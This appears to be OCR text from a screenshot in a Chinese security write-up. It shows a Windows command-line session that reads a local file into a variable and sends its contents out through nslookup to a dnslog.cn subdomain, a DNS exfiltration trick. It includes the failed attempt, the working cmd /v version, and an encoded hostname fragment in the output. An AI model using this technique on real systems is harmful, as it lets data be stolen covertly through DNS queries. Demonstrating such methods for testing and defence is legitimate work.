 C:\WINDOWS\system32\cmd.exe - "cmd
C:\Users\ \Desktop>set /p MYVAR=< temp3 && set FINAL=!MYVAR!.3xth8j.dnslog.cn && nslookup !FINAL!
服务器:  public1.114dns.com
Address:  114.114.114.114
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
*** 请求 public1.114dns.com 超时
C:\Users\ \Desktop>cmd /v /c "set /p MYVAR=< temp3 && set FINAL=!MYVAR!.3xth8j.dnslog.cn && nslookup !FINAL!"
服务器:  public1.114dns.com
Address:  114.114.114.114
非权威应答:
DNS request timed out.
    timeout was 2 seconds.
名称:    cGVudGVzdC13aW4xMFxzaG .3xth8j.dnslog.cn
Address:  127.0.0.1
潇湘信安